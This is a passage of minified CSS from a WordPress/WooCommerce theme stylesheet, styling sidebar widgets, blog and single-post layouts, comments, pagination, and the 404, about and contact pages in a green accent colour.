.count{color:#67af7c;}#secondary .widget_product_categories li.current-cat-parent .children{display:block;}#secondary .widget_product_categories > li:last-child{margin-bottom:0;}#secondary .woocommerce-widget-layered-nav:not(:first-child),#secondary .widget_price_filter:not(:first-child){border-top:none;margin-top:-70px;}#secondary .widget_price_filter form{margin-top:30px;}#secondary .widget_price_filter .price_slider{background:#d2d2d2;border-radius:50px;box-shadow:none;cursor:pointer;height:7px;margin:0 0 35px;width:100%;}#secondary .widget_price_filter .price_slider .ui-slider-range{background:#67af7c;border:none;box-shadow:none;height:100%;}#secondary .widget_price_filter .price_slider .ui-slider-handle{background:#67af7c;content:'';display:block;height:22px;line-height:19px;margin:0;text-align:center;top:50%;width:22px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);transform:translate(0,-50%);}#secondary .widget_price_filter .price_slider .ui-slider-handle:before{background:#fff;content:'';display:inline-block;height:14px;vertical-align:middle;width:14px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}#secondary .widget_price_filter .price_slider .ui-slider-handle:last-child{-webkit-transform:translate(-100%,-50%);-moz-transform:translate(-100%,-50%);transform:translate(-100%,-50%);}#secondary .widget_price_filter .price_slider_amount{font-size:1em;}#secondary .widget_price_filter .price_slider_amount:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}#secondary .widget_price_filter .price_slider_amount .price_label{font-size:1em;font-weight:normal;height:32px;line-height:32px;text-align:center;}#secondary .widget_price_filter .price_slider_amount .price_label span{color:#323232;font-size:1em;}#secondary .widget_price_filter .price_slider_amount .price_label span:first-of-type{margin-left:5px;}#secondary .widget_price_filter .price_slider_amount .price_label .from,#secondary .widget_price_filter .price_slider_amount .price_label .to{font-weight:600;}#secondary .widget_price_filter .price_slider_amount .button{background:#fff;border:2px solid #67af7c;color:#67af7c;float:none;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:600;height:44px;line-height:40px;margin-bottom:10px;text-align:center;width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}#secondary .widget_price_filter .price_slider_amount .button:hover{background:#67af7c;color:#fff;}#secondary .yith-woocompare-widget .widget_content:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}#secondary .yith-woocompare-widget ul.products-list{margin-bottom:20px;padding:0;}#secondary .yith-woocompare-widget ul.products-list li{padding:10px 0;padding-right:35px;position:relative;}#secondary .yith-woocompare-widget ul.products-list li.list_empty{padding:0;}#secondary .yith-woocompare-widget ul.products-list a{font-size:1em;text-transform:none;}#secondary .yith-woocompare-widget ul.products-list a.remove{background:none;color:#999 !important;font-size:0;height:auto;left:auto;padding:10px;position:absolute;right:0;top:50%;width:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}#secondary .yith-woocompare-widget ul.products-list a.remove:after{content:'\f00d';display:inline-block;font-family:FontAwesome;font-size:14px;}#secondary .yith-woocompare-widget ul.products-list a.remove:hover{color:#67af7c !important;}#secondary .yith-woocompare-widget a{padding-bottom:0;padding-top:0;}#secondary .yith-woocompare-widget a:after{display:none;}#secondary .yith-woocompare-widget .clear-all{float:left;font-size:inherit;height:40px;line-height:40px;}#secondary .widget_media_image{border:none;padding:0;text-align:center;}#secondary .widget_media_image a{display:inline-block;overflow:hidden;position:relative;vertical-align:top;}#secondary .widget_media_image a img{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}#secondary .widget_media_image a:hover img{-webkit-transform:scale(1.02);-moz-transform:scale(1.02);transform:scale(1.02);}#secondary .aiwidgetscss .widget-title{display:block;}#secondary iframe{max-width:100%;}#secondary .makalitabs{color:#363636;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:normal;line-height:14px;padding:0;width:100%;}#secondary .makalitabs li{background:#e5e5e5;border-top:2px solid #e5e5e5;cursor:pointer;float:left;list-style:none;margin:0;padding:10px 0;text-align:center;width:50%;}#secondary .makalitabs li.active{background:none;border-top:2px solid #67af7c;cursor:default;}#secondary .makalitabs li.active:hover{background:none;}#secondary .makalitabs li:hover{background:#eee;}#secondary .su-accordion .su-spoiler{border-bottom:1px solid #e5e5e5;}#secondary .su-accordion .su-spoiler:hover .su-spoiler-icon{background:#67af7c;}#secondary .su-accordion .su-spoiler:hover .su-spoiler-title{color:#67af7c;}#secondary .su-accordion .su-spoiler.su-spoiler-closed .su-spoiler-content{padding:0;}#secondary .su-accordion .su-spoiler-title{font-weight:normal;}#secondary .su-accordion .su-spoiler-icon{background:#999;color:#fff;font-size:10px;line-height:20px;-webkit-transition:all .3s ease;transition:all .3s ease;}#secondary .su-accordion .su-spoiler-content{padding:15px 0;}#secondary .su-vimeo{margin:0;}#secondary .widget_rss ul{padding:0;}#secondary .widget_rss ul li{list-style-type:none;margin:0 0 25px;}#secondary .widget_rss ul li .rsswidget{color:#323232;display:block;font-weight:600;line-height:1.4;margin-bottom:5px;}#secondary .widget_rss ul li .rsswidget:hover{color:#67af7c;}#secondary .widget_rss ul li .rss-date{color:#999;display:block;font-size:0.929em;margin-bottom:5px;}#secondary .widget_rss ul li .rss-date:before{content:'\f073';display:inline-block;font-family:FontAwesome;margin-right:5px;}#secondary .widget_rss ul li .rssSummary{display:block;}#secondary .widget_rss ul li cite{display:block;}#secondary .widget_rss ul li cite:before{content:'\f007';display:inline-block;font-family:FontAwesome;margin-right:5px;}#secondary .widget_products ul li{margin:0 0 25px;}#secondary .widget_products .product-image{float:left;width:25%;}#secondary .widget_products .product-image a{display:block;}#secondary .widget_products .product-image a img{margin:0;width:100%;}#secondary .widget_products .product-info{float:left;padding-left:10px;text-align:left;width:75%;}#secondary .widget_products .product-info ins{color:#67af7c;display:block;font-size:14px;font-weight:400;line-height:1;}#secondary .widget_products .product-info del{color:#999;font-size:14px;font-weight:500;text-decoration:line-through;}#secondary .blog-tabs{margin-bottom:0;}#secondary .widget_makali_widgets .widget_content{padding:0 18px 5px;}#secondary .widget_makali_widgets ul{padding:0;}#secondary .widget_makali_widgets ul li{border-top:1px solid #e5e5e5;line-height:1.35;list-style-type:none;margin:20px 0 0;padding:15px 0 0;}#secondary .widget_makali_widgets ul li:first-child{border:none;margin:0;padding:0;}#secondary .widget_makali_widgets ul li a:before{display:none;}#secondary .widget_makali_widgets ul li .post-wrapper{margin:0;padding:0;width:100%;}#secondary .widget_makali_widgets ul li .post-wrapper:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}#secondary .widget_makali_widgets ul li .post-wrapper .post-thumb{float:left;margin-right:10px;max-width:30%;}#secondary .widget_makali_widgets ul li .post-wrapper .post-thumb a{border:2px solid transparent;display:inline-block;}#secondary .widget_makali_widgets ul li .post-wrapper .post-thumb a:hover{border:2px solid #67af7c;padding-left:0;}#secondary .widget_makali_widgets ul li .post-wrapper .post-info{overflow:hidden;}#secondary .widget_makali_widgets ul li .post-wrapper .post-info .post-title{font-size:1em;font-weight:600;margin:0 0 10px;}#secondary .widget_makali_widgets ul li .post-wrapper .post-info .post-title a{color:#323232;}#secondary .widget_makali_widgets ul li .post-wrapper .post-info .post-title a:hover{color:#67af7c;padding-left:0;}#secondary .widget_makali_widgets ul li .post-wrapper .post-info .post-date{color:#999;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:11px;text-transform:uppercase;}#secondary .widget_makali_widgets ul li .post-wrapper .post-info p{margin:5px 0;}#secondary .widget_makali_widgets ul li .post-wrapper .post-info > a{color:#808080;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:11px;}#secondary .widget_makali_widgets ul li .post-wrapper .post-info > a:hover{color:#67af7c;padding-left:0;}#secondary .widget_recent_entries ul li .post-date{color:#999;float:left;font-size:0.929em;line-height:12px;width:100%;}#secondary .widget_recent_entries ul li .post-date:before{content:'\f073';display:inline-block;font-family:FontAwesome;margin-right:5px;}#secondary .widget_calendar table#wp-calendar{margin-bottom:0;table-layout:fixed;text-align:center;width:100%;}#secondary .widget_calendar table#wp-calendar td{padding-left:5px;padding-right:5px;}#secondary .widget_calendar table#wp-calendar a{color:#67af7c;}#secondary .widget_calendar table#wp-calendar a:hover{text-decoration:underline;}#secondary .widget_recent_comments #recentcomments{list-style:none;margin-bottom:0;padding:0;}#secondary .widget_recent_comments #recentcomments > li{line-height:1.4;margin-bottom:12px;}#secondary .widget_recent_comments #recentcomments > li:last-child{margin-bottom:0;}#secondary .widget_recent_comments #recentcomments > li a{color:#67af7c;}#secondary .widget_recent_comments #recentcomments > li a:hover{text-decoration:underline;}#secondary select{max-width:100%;height:40px;line-height:40px;outline:none;padding:0 15px;width:100%;background:#fff;border:1px solid #e5e5e5;}#back-top{background:url('../images/back-top.png') no-repeat center center #323232;border:2px solid #ddd;border-radius:100%;bottom:-38px;cursor:pointer;height:50px;opacity:0;position:fixed;right:15px;-webkit-transition:all .6s ease;transition:all .3s ease 0s;transition:all .6s ease;visibility:hidden;width:50px;z-index:6999;}#back-top.show{bottom:5%;opacity:1;visibility:visible;}#back-top:hover{background-color:#67af7c;border-color:#67af7c;}.gm-style img{max-width:none;}.gm-style label{display:inline;width:auto;}.gm-style-iw,.gm-style-iw > div{width:auto !important;}.popupshadow{background:#000;display:none;height:100%;left:0;opacity:.5;position:fixed;top:0;width:100%;z-index:10000;}#_atssh{display:none;}#yith-wcwl-popup-message{display:none;}.woocommerce table.my_account_orders th,.woocommerce table.my_account_orders td{border-bottom:none;}.main-container blockquote{background:#f6f6f6;border:1px solid #e5e5e5;border-left:5px solid #67af7c;font-size:14px;font-style:italic;line-height:26px;margin:40px 0 40px 40px;padding:30px 45px;}.main-container .comments-area{margin:0;width:100%;}.main-container .comments-area .comments-title,.main-container .comments-area .comment-reply-title{display:inline-block;margin-bottom:25px;text-transform:uppercase;}.main-container .comments-area .comments-title{margin-top:30px;}.main-container .comments-area .commentlist{padding:0;}.main-container .comments-area .commentlist li{list-style:none;}.main-container .comments-area .commentlist li article.comment{border:1px solid #e5e5e5;margin:0 0 30px;padding:30px;width:100%;}.main-container .comments-area .commentlist li article.comment .comment-avatar{float:left;}.main-container .comments-area .commentlist li article.comment .comment-info{border:none;margin-left:75px;position:relative;}.main-container .comments-area .commentlist li article.comment .comment-info .reply{display:inline-block;float:right;position:absolute;right:0;top:0;}.main-container .comments-area .commentlist li article.comment .comment-info .reply a{background:none;border:1px solid #67af7c;box-shadow:none;color:#67af7c;display:inline-block;font-size:.8em;font-weight:600;height:28px;line-height:26px;padding:0 20px;text-shadow:none;-webkit-transition:all .3s ease;transition:all .3s ease;white-space:nowrap;-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px;}.main-container .comments-area .commentlist li article.comment .comment-info .reply a:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.main-container .comments-area .commentlist .comment-meta{color:#999;float:left;margin:0 0 15px;width:100%;}.main-container .comments-area .commentlist .comment-meta img{margin-right:10px;}.main-container .comments-area .commentlist .comment-meta cite{display:block;}.main-container .comments-area .commentlist .comment-meta cite .fn a{color:#323232;}.main-container .comments-area .commentlist .comment-meta cite .fn a:hover{color:#67af7c;}.main-container .comments-area .commentlist .comment-meta cite span{display:none;}.main-container .comments-area .commentlist .comment-meta time{display:block;font-size:.93em;font-style:italic;}.main-container .comments-area .commentlist .comment-content{color:#999;}.main-container .comments-area .commentlist .comment-content ul li,.main-container .comments-area .commentlist .comment-content ol li{list-style-type:inherit;}.main-container .comments-area .commentlist .comment-content p:last-child{margin-bottom:0;}.main-container .comments-area .commentlist .comment-content .edit-link a{color:#67af7c;}.main-container .comments-area .commentlist .comment-content .edit-link a:hover{text-decoration:underline;}.main-container .comments-area .pagination{margin:15px 0;width:100%;}.main-container .comments-area .pagination .next,.main-container .comments-area .pagination .prev{position:relative;text-indent:-9999px;}.main-container .comments-area .pagination .next:after,.main-container .comments-area .pagination .prev:after{content:'\f054';display:inline-block;font-family:FontAwesome;height:34px;left:0;position:absolute;text-align:center;text-indent:0;top:0;width:34px;}.main-container .comments-area .pagination .prev:after{content:'\f053';}.main-container .comments-area .comment-respond{margin:40px 0;width:100%;}.main-container .comments-area .comment-respond .comment-form label{color:#999;margin:0 0 5px;}.main-container .comments-area .comment-respond .comment-form .comment-notes,.main-container .comments-area .comment-respond .comment-form .form-allowed-tags{color:#999;font-size:12px;}.main-container .comments-area .comment-respond .comment-form .comment-input{margin:0 -10px;}.main-container .comments-area .comment-respond .comment-form .comment-input:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .comments-area .comment-respond .comment-form .comment-form-author,.main-container .comments-area .comment-respond .comment-form .comment-form-email,.main-container .comments-area .comment-respond .comment-form .comment-form-url{float:left;padding:0 10px;width:33.3333%;}.main-container .comments-area .comment-respond .comment-form .comment-form-author input,.main-container .comments-area .comment-respond .comment-form .comment-form-email input,.main-container .comments-area .comment-respond .comment-form .comment-form-url input{width:100%;}.main-container .comments-area .comment-respond .comment-form .comment-form-cookies-consent{margin:0 10px;}.main-container .comments-area .comment-respond .comment-form .comment-form-cookies-consent input[type='checkbox']{display:inline-block;margin-right:5px;}.main-container .comments-area .comment-respond .comment-form #comment{border:1px solid #e5e5e5;height:130px;width:100%;}.main-container .comments-area .comment-respond .comment-form .form-submit{margin-top:25px;}.main-container .comments-area .comment-respond .comment-form .logged-in-as a{color:#67af7c;}.main-container .comments-area .comment-respond .comment-form .logged-in-as a:hover{text-decoration:underline;}.main-container .social-sharing{margin:30px 0 0 0;text-align:center;width:100%;}.main-container .social-sharing .widget_socialsharing_widget{display:inline-block;}.main-container .social-sharing .widget-title{background:none;color:#8c8c8c;font-size:12px;line-height:26px;margin:0 20px;text-transform:uppercase;width:auto;}.main-container .social-sharing .social-icons{float:left;margin:10px 0 0;padding:0;text-align:left;}.main-container .social-sharing .social-icons li{float:left;list-style:none;position:relative;}.main-container .social-sharing .social-icons li:first-child{border-left:none;}.main-container .social-sharing .social-icons li .makalitip{line-height:1.5;}.main-container .social-sharing .social-icons li .social-icon{background:#f7f7f7;border-radius:100%;color:#353535;display:inline-block;font-size:12px;height:26px;line-height:26px;margin-right:10px;text-align:center;width:26px;}.main-container .social-sharing .social-icons li .social-icon:hover{background:#67af7c !important;color:#fff;}.main-container .social-sharing .social-icons li .social-icon i{line-height:26px;}.main-container .author-info{margin:0;}.main-container .author-info h2{font-size:16px;margin:0 0 10px;text-transform:uppercase;}.main-container .author-info .author-avatar{float:left;}.main-container .author-info .author-description{color:#999;margin-left:100px;}.main-container .moretag{color:#67af7c;}.main-container .moretag:hover{color:#67af7c;}.main-container .navigation .newer{float:left;}.main-container .navigation .newer a:before{content:'\f177';display:inline-block;font-family:FontAwesome;font-size:12px;margin-right:5px;}.main-container .navigation .older{float:right;}.main-container .navigation .older a:after{content:'\f178';display:inline-block;font-family:FontAwesome;font-size:12px;margin-left:5px;}.main-container .page-links{clear:both;margin:15px 0;}.main-container .page-links a{background:#323232;border-bottom:2px solid transparent;color:#fff;display:inline-block;font-size:12px;height:36px;line-height:34px;padding:0;text-align:center;text-transform:uppercase;width:36px;}.main-container .page-links a:hover{background:#67af7c;color:#fff;}.main-container .page-links > span{background:#67af7c;border-bottom:2px solid transparent;color:#fff;display:inline-block;font-size:12px;height:36px;line-height:34px;padding:0;text-align:center;text-transform:uppercase;width:36px;}.main-container .nav-single{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;float:left;font-size:13px;padding:10px 0;width:100%;}.main-container .nav-single a{color:#999;}.main-container .nav-single a:hover{color:#67af7c;}.main-container .nav-single .nav-previous{float:left;}.main-container .nav-single .nav-next{float:right;}.main-container .btn,.main-container .btn-primary,.main-container #searchsubmit,.main-container #wsearchsubmit{background:#67af7c;border:none;border-radius:2px;box-shadow:none;color:#fff;font-size:14px;font-weight:normal;height:26px;line-height:26px;padding:0 10px;text-shadow:none;-webkit-transition:all .4s ease;transition:all .4s ease;}.main-container .btn:hover,.main-container .btn-primary:hover,.main-container #searchsubmit:hover,.main-container #wsearchsubmit:hover{background:#999;}.main-container .archive-header{border-bottom:1px solid #e5e5e5;margin-bottom:60px;}.main-container .archive-header .archive-title{font-size:1.714em;}.main-container .archive-header .archive-title a{color:#67af7c;}.main-container .archive-header .archive-title a:hover{text-decoration:underline;}.main-container .author-info.archives{margin:0 0 60px;}.main-container .author-info.archives .author-avatar{margin-right:0;}.main-container .author-info.archives .author-description{margin-left:82px;}.main-container .author-info.archives .author-description h2{border-bottom:1px solid #e5e5e5;margin:0 0 10px;}.main-container .attachment .navigation{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;margin:0 0 25px;padding:5px 0;}.main-container .pagination{background:#f6f6f6;clear:both;display:block;margin:0 0 35px 0;padding:15px 15px;text-align:center;width:100%;}.main-container .pagination a,.main-container .pagination span{color:#a3a3a3;display:inline-block;font-size:1em;height:30px;line-height:30px;margin:0 12px 0 0;min-width:0;padding:0 5px;vertical-align:middle;-webkit-transition:all .15s ease;-moz-transition:all .15s ease;-ms-transition:all .15s ease;-o-transition:all .15s ease;transition:all .15s ease;}.main-container .pagination a.next,.main-container .pagination a.prev,.main-container .pagination span.next,.main-container .pagination span.prev{color:#323232;font-size:0;}.main-container .pagination a.next:before,.main-container .pagination a.prev:before,.main-container .pagination span.next:before,.main-container .pagination span.prev:before{display:inline-block;font-family:FontAwesome;font-size:20px;font-weight:bold;line-height:1;position:relative;top:-1px;vertical-align:middle;}.main-container .pagination a.prev,.main-container .pagination span.prev{margin-right:20px;}.main-container .pagination a.prev:before,.main-container .pagination span.prev:before{content:'\f104';}.main-container .pagination a.next,.main-container .pagination span.next{margin-left:20px;}.main-container .pagination a.next:before,.main-container .pagination span.next:before{content:'\f105';}.main-container .pagination span.current,.main-container .pagination a:hover{background:none;color:#323232;}.main-container .entry-content:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .blog-page .post-container:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .blog-page article{margin:0 0 70px 0;width:100%;}.main-container .blog-page article:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .blog-page article:last-of-type{border-bottom:none;padding-bottom:0;}.main-container .blog-page article .entry-header{background:none;border:none;float:none;margin:0 0 40px;position:relative;text-align:left;}.main-container .blog-page article .entry-header > .post-category{margin:15px 0;}.main-container .blog-page article .entry-header > .post-category:before{content:'\f07b';display:inline-block;font-family:FontAwesome;font-size:0.857em;margin-right:5px;}.main-container .blog-page article .entry-header > .post-category a{color:#323232;margin-left:5px;}.main-container .blog-page article .entry-header > .post-category a:hover{color:#67af7c;}.main-container .blog-page article .post-thumbnail{position:relative;}.main-container .blog-page article .post-thumbnail .su-carousel{margin:0;}.main-container .blog-page article .post-thumbnail .su-carousel .su-carousel-slide img{padding:0;}.main-container .blog-page article .post-thumbnail .su-slider-centered{margin-bottom:0;}.main-container .blog-page article .post-thumbnail .su-responsive-media-yes{margin-bottom:0;}.main-container .blog-page article .post-thumbnail .su-slider-slide-title{display:none;}.main-container .blog-page article .post-thumbnail .post-category{bottom:10px;left:10px;position:absolute;z-index:109;}.main-container .blog-page article .post-thumbnail .post-category a{background:#fff;color:#242424;display:inline-block;font-size:.857em;margin:0 6px 0 0;padding:4px 12px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.main-container .blog-page article .post-thumbnail .post-category a:last-child{margin-right:0;}.main-container .blog-page article .post-thumbnail .post-category a:hover{background:#67af7c;color:#fff;}.main-container .blog-page article .su-responsive-media-yes{margin-bottom:0;}.main-container .blog-page article .player{margin:30px 0;width:100%;}.main-container .blog-page article .su-audio{margin:auto;}.main-container .blog-page article .entry-audio{margin:30px 0;}.main-container .blog-page article .archive-title{font-size:22px;margin:0 0 10px;padding:0;}.main-container .blog-page article .post-password-form label{float:left;height:40px;line-height:40px;}.main-container .blog-page article .post-password-form label input{border:1px solid #e5e5e5;height:40px;margin-left:5px;padding:0 10px;}.main-container .blog-page article .post-password-form input[type='submit']{background:#67af7c;border:none;color:#fff;cursor:pointer;font-weight:600;height:40px;line-height:40px;margin-left:5px;padding:0 30px;text-align:center;}.main-container .blog-page article .post-password-form input[type='submit']:hover{background:#4e9563;}.main-container .blog-page article .post-meta{color:#999;font-size:.93em;margin-bottom:20px;}.main-container .blog-page article .post-meta a{color:#323232;font-weight:500;}.main-container .blog-page article .post-meta a:hover{color:#67af7c;}.main-container .blog-page article .post-meta .post-author:before{content:"\f2bd";font-family:'FontAwesome';display:inline-block;margin-right:3px;font-size:14px;}.main-container .blog-page article .post-meta .post-date:before{content:"\f073";font-family:'FontAwesome';display:inline-block;font-size:14px;margin-right:3px;}.main-container .blog-page article .post-meta .post-separator{margin:0 10px;}.main-container .blog-page article .post-meta .post-category.no-thumbnail{margin:15px 0;}.main-container .blog-page article .post-meta .post-category.no-thumbnail:before{content:'\f07b';display:inline-block;font-family:FontAwesome;margin-right:5px;}.main-container .blog-page article .post-meta .post-category.no-thumbnail a{color:#323232;font-weight:500;margin-left:5px;}.main-container .blog-page article .post-meta .post-category.no-thumbnail a:hover{color:#67af7c;}.main-container .blog-page article .entry-summary{margin:0;text-align:left;width:100%;}.main-container .blog-page article .entry-summary p{color:#666;}.main-container .blog-page article .entry-summary .readmore{margin-top:20px;background:#fff;border:2px solid #e5e5e5;box-shadow:none;color:#323232;cursor:pointer;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:600;height:50px;letter-spacing:0;line-height:46px;outline:none;overflow:hidden;padding:0 30px;text-shadow:none;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;vertical-align:middle;white-space:nowrap;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.main-container .blog-page article .entry-summary .readmore:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.main-container .blog-page article .entry-summary .readmore.disabled,.main-container .blog-page article .entry-summary .readmore:disabled,.main-container .blog-page article .entry-summary .readmore[disabled]{padding:0 30px !important;}.main-container .blog-page article .entry-summary .readmore.disabled:hover,.main-container .blog-page article .entry-summary .readmore:disabled:hover,.main-container .blog-page article .entry-summary .readmore[disabled]:hover{border-color:#e5e5e5 !important;}.main-container .blog-page article .entry-meta{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;color:#999;font-size:0.929em;margin:0 0 45px;padding:10px 0;width:100%;}.main-container .blog-page article .entry-meta a{color:#323232;text-transform:none;font-weight:500;font-style:italic;}.main-container .blog-page article .entry-meta a:hover{color:#67af7c;}.main-container .blogs article.sticky .entry-title a:before,.main-container .blogs article.tag-sticky-2 .entry-title a:before{content:"\f08d";display:inline-block;font-family:FontAwesome;font-size:0.6em;margin-right:10px;position:relative;top:5px;vertical-align:top;}.main-container .blogs article .entry-title{font-size:1.929em;font-weight:normal;margin:0 0 20px 0;padding:0;text-transform:none;}.main-container .blogs article .entry-title a{color:#242424;}.main-container .blogs article .entry-title a:hover{color:#67af7c;}.main-container .blogs article .entry-summary embed,.main-container .blogs article .entry-summary iframe{display:none;}.main-container .blogs .post-meta{padding-bottom:14px;position:relative;}.main-container .blogs .post-meta:after{background:#e5e5e5;bottom:0;content:'';display:block;height:1px;left:0;position:absolute;width:100%;z-index:9;}.main-container .blogs.blog-sidebar article:not(.has-post-thumbnail) .post-thumbnail-wrapper{display:none;}.main-container .blogs.blog-sidebar .post-thumbnail-wrapper{float:left;margin-right:25px;max-width:48%;}.main-container .blogs.blog-sidebar .postinfo-wrapper{overflow:hidden;}.main-container .blogs.blog-sidebar .format-video .post-thumbnail-wrapper{width:48%;}.main-container .blogs.blog-large .post-thumbnail-wrapper{margin-bottom:30px;}.main-container .blogs.blog-large article .entry-summary .readmore{margin-top:15px;}.main-container .blogs.blog-nosidebar .post-thumbnail-wrapper{float:left;width:42%;}.main-container .blogs.blog-nosidebar .postinfo-wrapper{float:left;padding-left:25px;width:58%;}.main-container .blogs.grid .post-container{margin:0 -15px;}.main-container .blogs.grid article{float:left;padding:0 15px;width:50%;}.main-container .blogs.grid article:nth-child(2n+1){clear:both;}.main-container .blogs.grid article.not-found{width:100%;}.main-container .blogs.grid .post-thumbnail-wrapper{margin-bottom:25px;}.main-container .blogs.grid article .entry-summary .readmore{margin-top:10px;}.main-container .single article{margin-bottom:0;padding-bottom:0;}.main-container .single article.sticky,.main-container .single article.tag-sticky-2{display:block;}.main-container .single article.sticky .entry-title:before,.main-container .single article.tag-sticky-2 .entry-title:before{content:"\f08d";display:inline-block;font-family:FontAwesome;font-size:0.6em;margin-right:10px;position:relative;top:5px;vertical-align:top;}.main-container .single article .entry-header{text-align:center;margin:0 0 45px 0;}.main-container .single article .entry-header .post-meta{margin-top:10px;}.main-container .single article .post-thumbnail-wrapper{margin:0 0 50px 0;}.main-container .single article .author-info{border-bottom:1px solid #e5e5e5;margin-bottom:40px;padding-bottom:40px;}.main-container .single article .relatedposts{margin:45px 0 0 0;width:100%;}.main-container .single article .relatedposts h3{display:inline-block;font-size:1.23em;margin:0 0 30px;position:relative;text-transform:uppercase;}.main-container .single article .social-sharing,.main-container .single article .entry-content{margin-bottom:45px;}.main-container .single article .relatedthumb{float:left;margin-bottom:30px;text-align:left;}.main-container .single article .relatedthumb .image{margin-bottom:15px;}.main-container .single article .relatedthumb .short-description{color:#727272;font-size:.93em;margin-bottom:15px;}.main-container .single article .relatedthumb h4{font-size:1.143em;margin:0;}.main-container .single article .relatedthumb h4 a{color:#323232;max-width:100%;}.main-container .single article .relatedthumb h4 a:hover{color:#67af7c;}.main-container .single article .relatedthumb .post-date{color:#999;display:block;font-size:0.857em;margin-top:5px;}.main-container .single article .relatedthumb img{padding:0;width:100%;}.main-container .single article .relatedthumb a{display:inline-block;text-decoration:none;}.main-container .single article{background:none;}.main-container .single article .player{max-width:none;padding:0;}.main-container .single .post-thumbnail{width:100%;}.main-container .single .post-thumbnail .post-date{left:10px;right:auto;}.main-container.front-page .page-content{margin-bottom:0;padding-bottom:0;}.main-container.full-width .container,.main-container.full-width .row-container{min-width:100%;width:100%;}.main-container.error404{min-height:200px;text-align:center;}.main-container.error404 .search-form-wrapper{padding:150px 0 180px 0;}.main-container.error404 .search-form-wrapper h1{color:#67af7c;font-size:200px;font-weight:900;letter-spacing:10px;line-height:1.1;margin:0 0 30px;}.main-container.error404 .search-form-wrapper h2{color:#323232;font-size:35px;text-transform:uppercase;}.main-container.error404 .search-form-wrapper p{color:#323232;font-size:22px;font-weight:300;margin:20px auto 40px;text-align:center;width:60%;}.main-container.error404 .search-form-wrapper .blogsearchform .form-input{float:none;margin:auto;}.main-container.error404 .search-form-wrapper .blogsearchform .form-input .input_text{font-size:1.143em;height:50px;line-height:50px;}.main-container.error404 .search-form-wrapper .blogsearchform .form-input .button-search{font-size:16px;height:50px;line-height:50px;width:50px;}.main-container.error404 .search-form-wrapper a.button{background:#67af7c;border:none;border-radius:35px;box-shadow:none;color:#fff;display:inline-block;font-size:12px;font-weight:600;height:45px;line-height:45px;margin-top:40px;padding:0 40px;text-shadow:none;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;white-space:nowrap;}.main-container.error404 .search-form-wrapper a.button:hover{background:#333;}.main-container.about-page{padding-bottom:0;}.main-container.about-page .wpb_text_column > .wpb_wrapper > h3{font-size:1.714em;margin-bottom:35px;}.main-container.about-page .about-introduce .wpb_text_column{margin:50px auto 35px auto;max-width:950px;text-align:center;}.main-container.about-page .about-introduce .wpb_text_column h3{font-size:2.143em;line-height:1.1;margin:auto;margin-bottom:35px;max-width:75%;}.main-container.about-page .about-policy .vc_column-inner > .wpb_wrapper{position:relative;}.main-container.about-page .about-policy .vc_column-inner > .wpb_wrapper:hover .wpb_single_image{-webkit-animation:rotate 2s infinite;-moz-animation:rotate 2s infinite;-o-animation:rotate 2s infinite;animation:rotate 2s infinite;}.main-container.about-page .about-policy .wpb_column{margin-bottom:35px;}.main-container.about-page .about-policy .wpb_single_image{margin:0 0 25px 0;min-height:50px;}.main-container.about-page .about-policy .wpb_text_column{margin-bottom:0;text-align:center;}.main-container.about-page .about-policy .wpb_text_column h4{font-size:1.286em;margin-bottom:20px;}.main-container.about-page .about-what-we-do .row-container{margin-bottom:35px;padding-bottom:75px;position:relative;}.main-container.about-page .about-what-we-do .row-container:before{background:#e5e5e5;bottom:0;content:'';display:block;height:1px;left:15px;position:absolute;right:15px;z-index:9;}.main-container.about-page .about-what-we-do .wpb_column{margin-bottom:35px;}.main-container.about-page .about-what-we-do .wpb_single_image{margin-bottom:27px;}.main-container.about-page .about-what-we-do .wpb_text_column{margin-bottom:0;text-align:center;}.main-container.about-page .about-what-we-do .wpb_text_column h4{font-size:1.286em;margin-bottom:20px;}.main-container.about-page .wpb_text_column{margin-bottom:25px;}.main-container.about-page img{margin:0;}.main-container.about-page .corporate-counter{text-align:left;}.main-container.about-page .corporate-counter .vc_column-inner > .wpb_wrapper{margin-bottom:35px;}.main-container.about-page .corporate-counter .counter-image{display:inline-block;margin-right:20px;vertical-align:middle;}.main-container.about-page .corporate-counter .counter-info{color:#323232;display:inline-block;text-align:left;vertical-align:middle;}.main-container.about-page .corporate-counter .counter-info .counter-number{font-size:18px;font-weight:600;}.main-container.about-page .corporate-counter .counter-info .counter-text{font-size:12px;font-weight:600;text-transform:uppercase;}.main-container.contact-page{padding-bottom:0;}.main-container.contact-page .contact-form .wpb_content_element h3,.main-container.contact-page .contact-text .wpb_content_element h3{font-size:32px;}.main-container.contact-page .contact-text ul{list-style-type:none;padding:0;}.main-container.contact-page .contact-text li{border-bottom:1px solid 